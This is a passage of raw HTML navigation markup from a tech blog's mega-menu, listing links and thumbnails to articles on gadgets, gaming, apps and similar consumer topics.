                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
